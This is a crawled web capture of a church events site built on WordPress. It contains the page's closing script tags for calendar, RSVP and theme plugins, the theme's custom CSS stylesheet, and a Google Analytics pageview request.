<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" id="event-tickets-rsvp-js-extra">
/* <![CDATA[ */
var tribe_tickets_rsvp_strings = {"attendee":"Attendee %1$s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=5.26.2" id="event-tickets-rsvp-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/supersub.js?ver=1.0" id="supersub-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/hoverIntent.js?ver=1.0" id="hover-intent-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.transit.min.js?ver=1.0" id="transit-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.easing.js?ver=1.0" id="easing-js"></script>
<script type="text/javascript" id="fancybox-js-extra">
/* <![CDATA[ */
var ATTR = {"enable":"enable","width":"80","height":"45"};
/* ]]> */
</script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.fancybox-media.js?ver=1.0" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.fancybox-thumbs.js?ver=1.0" id="fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/gdl-scripts.js?ver=1.0" id="gdl-scripts-js"></script>
<script type="text/javascript" id="contact-form-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/transformationhouse.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/gdl-contactform.js?ver=1.0" id="contact-form-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script defer type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=0e9ddec90d8a8e019b4e" id="tribe-events-views-v2-manager-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://transformationhouse.org/wp-content/themes/realchurch-v1-04/style-custom.css?ver=6.6.4
body_size: 20671
content:
.top-navigation-wrapper, .top-navigation-wrapper a{ color: #ffffff; } 
.top-navigation-wrapper{ background-color: #ff884d; } 
.logo-right-text, .logo-right-text a{ color: #ffffff; } 
.search-wrapper input[type="text"]{ color: #cccccc; } 
.search-wrapper input[type="text"]{ background-color: #515151; } 
.search-wrapper input[type="submit"]{ color: #ffffff; } 
.search-wrapper input[type="submit"]{ background: #0a0a0a; } 
div.search-wrapper .gdl-search-form{ background-color: #212121; } 
div.page-title-container .page-title{ color: #ffffff; } 
div.page-title-container .page-caption{ color: #ffffff; } 
div.page-header-overlay{ background-color: #6d6d6d; } 
.sf-menu li a{ color: #ffffff; } 
div.navigation-wrapper{ background-color: #ff884d; } 
div.navigation-wrapper{ border-color: #ff884d; } 
.sf-menu li a:hover{ color: #ffffff; } 
.sf-menu li a:hover{ background-color: #ff6519; } 
.sf-menu li.current-menu-ancestor a, .sf-menu li.current-menu-item a, .sf-menu li.current-post-ancestor a{ color: #ffffff; } 
.sf-menu li.current-menu-ancestor a, .sf-menu li.current-menu-item a, .sf-menu li.current-post-ancestor a{ background-color: #ff884d; } 
.sf-menu li li{ background-color: #ff884d; } 
.sf-menu *{ border-color: #a0a0a0; } 
.sf-menu li li a, .sf-menu li.current-menu-item li a, .sf-menu li.current-menu-ancestor li a, .sf-menu li li.current-menu-item li a, .sf-menu li.current-post-ancestor li a{ color: #f9f9f9; } 
.sf-menu li li a:hover, .sf-menu li li.current-menu-item li a:hover, .sf-menu li li.current-menu-ancestor li a:hover{ color: #1c1c1c; } 
.sf-menu li li.current-menu-item a, .sf-menu li li.current-menu-ancestor a, .sf-menu li li.current-menu-ancestor li.current-menu-item a, .sf-menu li li.current-post-ancestor a{ color: #b5b5b5; } 
h1, h2, h3, h4, h5, h6{ color: #2b2b2b; } 
h3.gdl-header-title{ color: #262626; } 
html{ background-color: #ffffff; } 
body{ color: #505050; } 
a{ color: #0a0a0a; } 
a:hover{ color: #ff884d; } 
::selection, ::-moz-selection{ color: #ffffff; } 
::selection, ::-moz-selection{ background-color: #4f4f4f; } 
.sidebar-wrapper a{ color: #595959; } 
.sidebar-wrapper a:hover{ color: #999999; } 
.custom-sidebar-title, .custom-sidebar-title a{ color: #222222; } 
.sidebar-wrapper .recent-post-widget-info, .sidebar-wrapper #twitter_update_list{ color: #a5a5a5; } 
div.recent-port-widget .recent-port-widget-thumbnail, div.recent-post-widget .recent-post-widget-thumbnail, div.custom-sidebar .flickr_badge_image{ background-color: #eeeeee; } 
.tagcloud a{ background-color: #f5f5f5; } 
.footer-twitter-wrapper{ background-color: #ff884d; } 
.footer-twitter-wrapper{ color: #ffffff; } 
.footer-twitter-wrapper a{ color: #ffffff; } 
.footer-wrapper a{ color: #ededed; } 
.footer-wrapper a:hover{ color: #a8a8a8; } 
.footer-wrapper .custom-sidebar-title, .footer-wrapper .custom-sidebar-title a{ color: #0a0a0a; } 
.footer-wrapper, .footer-wrapper table th{ color: #2d2d2d; } 
.footer-wrapper .recent-post-widget-info, .footer-wrapper #twitter_update_list{ color: #ffffff; } 
div.footer-wrapper{ background-color: #ff884d; } 
div.footer-wrapper *{ border-color: #ffffff; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ color: #a3a3a3; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ background-color: #f4f4f4; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ border-color: #ffffff; } 
.footer-wrapper .contact-form-wrapper button{ color: #303030; } 
.footer-wrapper .contact-form-wrapper button{ background-color: #ffffff; } 
div.footer-wrapper .personnal-widget-item .personnal-widget-info{ color: #ffffff; } 
div.footer-wrapper .tagcloud a{ background-color: #2d2d2d; } 
div.footer-wrapper div.recent-port-widget .recent-port-widget-thumbnail, div.footer-wrapper div.recent-post-widget .recent-post-widget-thumbnail,div.footer-wrapper .custom-sidebar .flickr_badge_image{ background-color: #191919; } 
div.footer-wrapper .copyright-border{ border-top-color: #ffffff; } 
div.footer-wrapper .copyright-border{ border-bottom-color: #ffffff; } 
.copyright-wrapper{ color: #ffffff; } 
div.copyright-scroll-top{ background-color: #4c4c4c; } 
h2.gdl-slider-title{ color: #ffffff; } 
h2.gdl-slider-title{ background-color: #734573; } 
div.gdl-slider-inner-caption{ color: #ffffff; } 
div.gdl-slider-inner-caption{ background: #000000; } 
.ls-kingpower .ls-bottom-slidebuttons a, .flex-control-nav li a, .nivo-controlNav a, div.anythingSlider .anythingControls ul a{ background-color: #ffffff; } 
.flex-control-nav li a:hover, .flex-control-nav li a.flex-active, .nivo-controlNav a:hover, .nivo-controlNav a.active, div.anythingSlider .anythingControls ul a.cur, div.anythingSlider .anythingControls ul a:hover { background: #bbbbbb; } 
.flex-carousel.carousel-included{ background-color: #000000; } 
div.under-slider-sermon-wrapper{ background-color: #f4f4f4; } 
div.under-slider-sermon .latest-sermon-head{ color: #734573; } 
div.under-slider-sermon .sermon-title a, div.under-slider-sermon .sermon-info{ color: #3d3d3d; } 
h1.stunning-text-title{ color: #ffffff; } 
.stunning-text-caption{ color: #ffffff; } 
.stunning-text-wrapper{ background-color: #0a0000; } 
h2.blog-title a, h1.blog-title a, div.portfolio-item .page-item-title a{ color: #000000; } 
h2.blog-title a:hover, h1.blog-title a:hover, div.portfolio-item .page-item-title a:hover{ color: #ff884d; } 
div.blog-info-wrapper, div.blog-info-wrapper a, div.gdl-blog-full .blog-comment a{ color: #878787; } 
.about-author-wrapper{ background-color: #f5f5f5; } 
div.gdl-pagination a{ background-color: #f5f5f5; } 
div.gdl-pagination a{ color: #7b7b7b; } 
div.gdl-pagination a:hover{ background-color: #ff671b; } 
div.gdl-pagination a:hover{ color: #ffffff; } 
div.gdl-pagination span{ background-color: #ff884d; } 
div.gdl-pagination span{ color: #ffffff; } 
div.portfolio-media-wrapper span.portfolio-thumbnail-image-hover{ background-color: #734573; } 
.portfolio-item .portfolio-context .portfolio-title a{ color: #393939; } 
.portfolio-item .portfolio-context:hover .portfolio-title a{ color: #734573; } 
ul.portfolio-item-filter li a{ color: #111111; } 
.portfolio-item .portfolio-context .portfolio-tag a, .portfolio-item .portfolio-context .portfolio-tag{ color: #aaaaaa; } 
.portfolio-item .portfolio-context:hover .portfolio-tag a, .portfolio-item .portfolio-context:hover .portfolio-tag{ color: #aaaaaa; } 
div.single-portfolio .port-info{ color: #7a7a7a; } 
div.single-portfolio .port-info .head{ color: #000000; } 
div.single-portfolio .port-nav a, div.gdl-carousel-testimonial .testimonial-navigation a, div.event-carousel-wrapper .event-nav, div.gdl-carousel-personnal .personnal-navigation div{ background-color: #f2f2f2; } 
div.upcoming-event-wrapper, div.upcoming-event-wrapper a{ color: #ffffff; } 
div.upcoming-event-wrapper{ background-color: #ff884d; } 
div.upcoming-event-time .time-box{ color: #2d2d2d; } 
div.upcoming-event-time .time-box{ background-color: #ffffff; } 
.event-title a{ color: #282828; } 
.event-info{ color: #ffffff; } 
.event-info{ background-color: #ff884d; } 
.event-info{ border-color: #ffffff; } 
div.single-event .event-info-wrapper{ color: #505050; } 
div.single-event .event-info-wrapper{ background-color: #f4f4f4; } 
div.jp-audio .jp-play-bar, div.jp-audio .jp-volume-bar-value{ background-color: #ff671b; } 
.sermon-title, .sermon-title a{ color: #ff671b; } 
div.sermon-info, div.sermon-info a{ color: #8c8c8c; } 
div.sermon-widget .sermon-title a, div.recent-sermon-widget .sermon-title a{ color: #000000; } 
div.price-item .price-tag{ color: #404040; } 
div.price-item .price-tag .price-suffix{ color: #a5a5a5; } 
div.price-item .price-tag{ background-color: #fafafa; } 
div.price-item .price-tag{ border-color: #ffffff; } 
div.price-item{ color: #868686; } 
div.price-item .price-button{ background-color: #5b5b5b; } 
div.price-item .price-button{ color: #ffffff; } 
div.best-price .price-tag, div.best-price .price-tag .price-suffix{ color: #ffffff; } 
div.best-price .price-tag{ background-color: #734573; } 
div.best-active{ border-top-color: #734573; border-bottom-color: #734573; } 
div.price-item .price-button{ background-color: #734573; } 
div.personnal-item{ background-color: #ffffff; } 
div.personnal-item .personnal-position{ color: #9d9d9d; } 
div.personnal-item .personnal-title{ color: #353535; } 
div.personnal-item .personnal-thumbnail{ border-color: #734573; } 
div.personnal-item .personnal-content{ color: #838383; } 
div.personnal-widget-item .personnal-widget-info{ color: #4a4a4a; } 
.personnel-carousel-item-wrapper{ background-color: #f5f5f5; } 
.personnel-carousel-item-wrapper .personnal-name{ color: #252525; } 
.personnel-carousel-item-wrapper{ color: #4e4e4e; } 
ul.gdl-accordion li .accordion-title, ul.gdl-toggle-box li .toggle-box-title{ color: #111111; } 
ul.gdl-accordion li .accordion-title, ul.gdl-toggle-box li .toggle-box-title{ background-color: #eaeaea; } 
blockquote{ color: #ababab; } 
body blockquote{ border-color: #cfcfcf; } 
a.gdl-button, body button, input[type="submit"], input[type="reset"], input[type="button"]{ background-color: #ff884d; } 
a.gdl-button, body button, input[type="submit"], input[type="reset"], input[type="button"]{ color: #ffffff; } 
h2.column-service-title{ color: #111111; } 
body *{ border-color: #e5e5e5; } 
.scroll-top{ color: #919191; } 
div.blog-media-wrapper, div.column-service-image, div.event-media-wrapper, div.event-map-wrapper, div.sermon-media-wrapper, div.portfolio-media-wrapper{ background-color: #f0f0f0; } 
table, table tr, table tr td, table tr th{ border-color: #e5e5e5; } 
table th{ color: #666666; } 
table th{ background-color: #fdfdfd; } 
div.gdl-tab ul.gdl-tab-content, div.gdl-tab ul.gdl-tab-title a.active{ background-color: #ffffff; } 
div.gdl-tab ul.gdl-tab-content{ color: #707070; } 
div.gdl-tab ul.gdl-tab-title a.active{ color: #575757; } 
div.gdl-tab ul.gdl-tab-title li a.active{ border-top-color: #ff671b; } 
div.gdl-tab ul.gdl-tab-title a{ color: #959595; } 
div.gdl-tab ul.gdl-tab-title a{ background-color: #fafafa; } 
div.gdl-carousel-testimonial .testimonial-content{ color: #9d9d9d; } 
div.gdl-carousel-testimonial .testimonial-info{ color: #656565; } 
div.gdl-carousel-testimonial .testimonial-content{ background-color: #eaeaea; } 
div.gdl-static-testimonial .testimonial-item{ color: #666666; } 
div.gdl-static-testimonial .testimonial-item{ border-color: #e2e2e2; } 
div.gdl-static-testimonial .testimonial-info{ color: #a8a8a8; } 
.logo-wrapper img{ max-width: 260px; } 
.logo-wrapper{ padding-top: 10px; padding-bottom: 30px; } 
div.logo-right-text{ padding-top: 40px; } 
div.gdl-top-slider{ min-height: 200px; } 
h1.gdl-header-title{ font-size: 21px; } 
div.navigation-wrapper{ font-size: 12px; } 
body{ font-size: 13px; } 
h3.custom-sidebar-title{ font-size: 16px; } 
h1{ font-size: 30px; } 
h2{ font-size: 25px; } 
h3{ font-size: 20px; } 
h4{ font-size: 18px; } 
h5{ font-size: 16px; } 
h6{ font-size: 15px; } 
body{ font-family: "Open Sans"; } 
h1, h2, h3, h4, h5, h6{ font-family: "Open Sans"; } 
.gdl-slider-title{ font-family: "Open Sans"; } 
h1.stunning-text-title{ font-family: "Open Sans"; } 
div.navigation-wrapper{ font-family: "Open Sans"; } 
.blog-info-wrapper i, .gdl-blog-medium .blog-tag i, .sermon-data i{ color: #333333; }
li.active span.accordion-icon, li.active span.toggle-box-icon{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/accordion-title-active.png); } 
span.accordion-icon, span.toggle-box-icon{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/accordion-title.png); } 
div.gdl-carousel-testimonial .testimonial-icon{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/testimonial-quote.png); } 
div.event-carousel-wrapper .event-nav.left, .testimonial-navigation .testimonial-prev, div.single-portfolio .port-prev-nav a, .personnal-navigation .personnal-prev{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/nav-left.png); } 
div.event-carousel-wrapper .event-nav.right, .testimonial-navigation .testimonial-next, div.single-portfolio .port-next-nav a, .personnal-navigation .personnal-next{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/nav-right.png); } 
@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
li.active span.accordion-icon, li.active span.toggle-box-icon{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/accordion-title-active@2x.png); } 
span.accordion-icon, span.toggle-box-icon{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/accordion-title@2x.png); } 
div.gdl-carousel-testimonial .testimonial-icon{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/testimonial-quote@2x.png); } 
div.event-carousel-wrapper .event-nav.left, .testimonial-navigation .testimonial-prev, div.single-portfolio .port-prev-nav a, .personnal-navigation .personnal-prev{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/nav-left@2x.png); } 
div.event-carousel-wrapper .event-nav.right, .testimonial-navigation .testimonial-next, div.single-portfolio .port-next-nav a, .personnal-navigation .personnal-next{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/nav-right@2x.png); } 
}
div.personnal-widget-prev{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/personnal-widget-left.png); } 
div.personnal-widget-next{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/personnal-widget-right.png); } 
div.custom-sidebar #searchsubmit{ background: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/search-button.png) no-repeat center; } 
div.custom-sidebar ul li{ background: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/li-arrow.png) no-repeat 0px center; } 
div.footer-wrapper div.custom-sidebar ul li{ background: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/li-arrow.png) no-repeat 0px center; } 
div.footer-wrapper div.custom-sidebar #searchsubmit{ background: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/search-button.png) no-repeat center; } 
div.footer-wrapper div.personnal-widget-prev{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/personnal-widget-left.png); } 
div.footer-wrapper div.personnal-widget-next{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/personnal-widget-right.png); } 
div.copyright-scroll-top{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/copyright-back-to-top.png); } 
div.gdl-twitter-navigation .prev{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/nav-left.png); } 
div.gdl-twitter-navigation .next{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/nav-right.png); } 
@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
div.copyright-scroll-top{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/copyright-back-to-top@2x.png); } 
div.gdl-twitter-navigation .prev{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/nav-left@2x.png); } 
div.gdl-twitter-navigation .next{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/nav-right@2x.png); } 
}
.flex-carousel .flex-direction-nav li a.flex-prev{ background: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/carousel-nav-left.png) no-repeat; } 
.flex-carousel .flex-direction-nav li a.flex-next{ background: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/carousel-nav-right.png) no-repeat; } 
div.contact-form-wrapper input[type="text"], div.contact-form-wrapper input[type="password"], div.contact-form-wrapper textarea, div.sidebar-wrapper #search-text input[type="text"], div.sidebar-wrapper .contact-widget input, div.custom-sidebar .contact-widget textarea, div.comment-wrapper input[type="text"], div.comment-wrapper input[type="password"], div.comment-wrapper textarea{ color: #595959; background-color: #ffffff; border-color: #e3e3e3; -webkit-box-shadow: #ececec 0px 1px 4px inset, #f7f7f7 -5px -5px 0px 0px, #f7f7f7 5px 5px 0px 0px, #f7f7f7 5px 0px 0px 0px, #f7f7f7 0px 5px 0px 0px, #f7f7f7 5px -5px 0px 0px, #f7f7f7 -5px 5px 0px 0px ; box-shadow: #ececec 0px 1px 4px inset, #f7f7f7 -5px -5px 0px 0px, #f7f7f7 5px 5px 0px 0px, #f7f7f7 5px 0px 0px 0px, #f7f7f7 0px 5px 0px 0px, #f7f7f7 5px -5px 0px 0px, #f7f7f7 -5px 5px 0px 0px ; } 
.page-id-70 .page-title-container .page-title{display:none;}

div.page-title-container .page-caption
{
font-style:normal;
  font-size: 25px;
  line-height: 25px;
  font-weight: bold;
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 10px;
  display: inline-block;
  text-transform: uppercase;

}
.gdl-footer-2 {width:25%; margin:0 auto; padding-left:50px;  }
div.stunning-text-wrapper .stunning-text-button-mobile, 
div.stunning-text-wrapper .stunning-text-button-wrapper{ 
background: #f16337; 
}
div.gdl-carousel-testimonial .testimonial-navigation, div.event-carousel-wrapper .event-nav-wrapper,
div.gdl-carousel-personnal .personnal-navigation{ background-color: #ffffff; }
ul.gdl-accordion li .accordion-title, ul.gdl-toggle-box li .toggle-box-title{ 
background: -ms-linear-gradient(top, #f2f2f2,  #eaeaea);
background: -moz-linear-gradient(top, #f2f2f2,  #eaeaea);
background: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#eaeaea));
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f2f2f2, endColorstr=#eaeaea);
}
div.under-slider-sermon-wrapper{ 
background: -ms-linear-gradient(top, #f8f8f8,  #f4f4f4);
background: -moz-linear-gradient(top, #f8f8f8,  #f4f4f4);
background: -webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#f4f4f4));
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f8f8f8, endColorstr=#f4f4f4);
}
div.gdl-carousel-testimonial .testimonial-content{ 
background: -ms-linear-gradient(top, #f2f2f2,  #eaeaea);
background: -moz-linear-gradient(top, #f2f2f2,  #eaeaea);
background: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#eaeaea));
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f2f2f2, endColorstr=#eaeaea);
}
div.page-header-wrapper{ background-image: url("http://transformationhouse.org/wp-content/uploads/2014/10/Atlanta-Georgia-2.jpg"); }
body.single div.page-header-wrapper{ background-image: url("http://transformationhouse.org/wp-content/uploads/2014/10/Atlanta-Georgia-2.jpg"); }
body.archive div.page-header-wrapper, body.search div.page-header-wrapper{ background-image: url("http://transformationhouse.org/wp-content/uploads/2014/10/Atlanta-Georgia-2.jpg"); }
body.error404 div.page-header-wrapper{ background-image: url("http://transformationhouse.org/wp-content/uploads/2014/10/Atlanta-Georgia-2.jpg"); }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2094955114&t=pageview&_s=1&dl=https%3A%2F%2Ftransformationhouse.org%2Fcalendar-of-events%2Ftth-bubbles-and-bags-outreach-experience%2F&ul=en-us%40posix&dt=transformationhouse.org%20Events%20for%20January%202026&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=706285039&gjid=2931630&cid=1617774817.1769355060&tid=UA-74861851-1&_gid=688455367.1769355060&_r=1&_slc=1&z=897520456
body_size: -453
content:
2,cG-91JWVXCK2N